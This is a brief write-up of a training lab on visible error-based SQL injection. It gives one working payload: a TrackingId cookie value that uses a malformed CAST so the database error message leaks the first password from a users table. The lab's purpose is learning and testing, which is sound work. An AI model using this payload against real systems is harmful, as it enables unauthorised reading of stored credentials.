Lab 13: Visible error-based SQL injection

**Overview**  
Here, SQL errors were displayed directly on the page, making extraction easier.

**Key Concepts Covered**

* Exploiting detailed database error messages
* Using malformed CAST statements

**Hands-On Practical**

Cookie: TrackingId='AND CAST((select password from users limit 1 )As Bool)--;



Visible error revealed query results indirectly.

**Completion**

* Difficulty: Medium
* Status: Completed